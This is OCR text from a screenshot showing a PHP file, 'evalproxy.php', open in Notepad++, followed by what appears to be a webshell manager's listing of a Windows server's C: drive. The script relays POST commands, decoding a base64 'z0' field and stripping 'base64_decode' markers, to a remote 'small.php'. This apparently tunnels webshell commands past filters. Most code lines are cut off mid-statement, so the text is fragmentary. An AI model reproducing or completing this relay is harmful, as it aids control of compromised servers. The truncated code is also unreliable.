 D:\WWW\evalproxy.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
evalproxy.php inj.php
1 <?php
2 $target="http://192.168.200.115/small.php";
3 $poststr='';
4 $i=0;
5 foreach($_POST as $k=>$v)
6 {
7 if(strstr($v, "base64_deco
8 {
9 $v=str_replace("base64_d
10 $v=str_replace("))",")",
11 }
12 else
13 {
14 if($k==="z0")
15 $v=base64_decode($v);
16 }
17 $pp=$k."=".urlencode($v);
18 //echo($pp);
19 if($i!=0)
20 {
21 $poststr=$poststr."&".$p
22 }
23 else
24 {
25 $poststr=$pp;
26 }
27 $i=$i+1;
28 }
29 //echo $_SERVER['QUERY_STRIN
30 //echo $poststr;
31
32 $ch = curl_init();
33 $curl_url = $target."?".$_SE
34 curl_setopt($ch, CURLOPT_URL, $curl_url);
127.0.0.1 +
C:\ 读取
127.0.0.1 目录(8),文件(33)
C:
48e4163c438affd462
Config.Msi
Documents and Settings
Inetpub
Program Files
System Volume Information
WINDOWS
wmpub
D:
名称 时间 大小 属性
48e4163c438affd462 2014-06-25 03:02:19 0 0777
Config.Msi 2014-06-30 12:28:42 0 0777
Documents and Settings 2014-06-11 18:17:32 0 0777
Inetpub 2014-06-11 19:07:21 0 0777
Program Files 2014-06-25 17:55:55 0 0555
System Volume Information 2014-06-11 18:16:03 0 0777
WINDOWS 2014-06-30 12:38:56 0 0777
wmpub 2014-06-11 18:06:22 0 0777
AUTOEXEC.BAT 2014-06-11 18:05:49 0 0777
boot.ini 2014-06-11 18:00:17 210 0666
bootfont.bin 2003-03-27 20:00:00 322730 0444
CONFIG.SYS 2014-06-11 18:05:49 0 0666
eula.1028.txt 2007-11-07 08:00:40 17734 0666
eula.1031.txt 2007-11-07 08:00:40 17734 0666
eula.1033.txt 2007-11-07 08:00:40 10134 0666
eula.1036.txt 2007-11-07 08:00:40 17734 0666
eula.1040.txt 2007-11-07 08:00:40 17734 0666
eula.1041.txt 2007-11-07 08:00:40 118 0666
eula.1042.txt 2007-11-07 08:00:40 17734 0666
eula.2052.txt 2007-11-07 08:00:40 17734 0666
星期一 2014-06-30 六月初四
站点类别
默认类别
Type1
日程提醒
快捷方式
GB2312
PHP Hypertext Preprocessor file length : 808 lines : 41 Ln : 2 Col : 38 Sel : 0 | 0 Dos\Windows ANSI as UTF-8 INS